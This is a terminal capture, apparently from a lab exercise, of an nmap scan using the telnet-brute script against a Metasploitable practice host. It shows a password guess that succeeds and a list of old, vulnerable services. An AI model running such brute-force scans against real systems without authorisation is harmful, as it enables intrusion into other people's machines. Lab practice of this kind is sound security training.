 root@debian:/usr/share/nmap/scripts# sudo nmap -A --script telnet-brute.nse 192.168.1.11
Starting Nmap 7.80 ( https://nmap.org ) at 2022-11-27 02:14 EST
Stats: 0:01:55 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 97.97% done; ETC: 02:15 (0:00:01 remaining)
NSE: [telnet-brute] usernames: Time limit 10m00s exceeded.
NSE: [telnet-brute] usernames: Time limit 10m00s exceeded.
NSE: [telnet-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 192.168.1.11
Host is up (0.00025s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp   open  telnet      Linux telnetd
| telnet-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 4024 guesses in 605 seconds, average tps: 6.7
25/tcp   open  smtp        Postfix smtpd
53/tcp   open  domain      ISC BIND 9.4.2
80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
111/tcp  open  rpcbind     2 (RPC #100000)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp  open  exec?
513/tcp  open  login       OpenBSD or Solaris rlogind
514/tcp  open  shell?
| fingerprint-strings:
|   NULL:
|_    Couldn't get address for your host (debian)
1099/tcp open  java-rmi    GNU Classpath grmiregistry
1524/tcp open  bindshell   Metasploitable root shell
2049/tcp open  nfs         2-4 (RPC #100003)
2121/tcp open  ftp         ProFTPD 1.3.1
3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5
5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open  vnc         VNC (protocol 3.3)
6000/tcp open  X11         (access denied)
6667/tcp open  irc         UnrealIRCd
8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port514-TCP:V=7.80%I=7%D=11/27%Time=63830E3A%P=x86_64-pc-linux-gnu%r(NU
SF:LL,2D,"\x01Couldn't\x20get\x20address\x20for\x20your\x20host\x20\(debia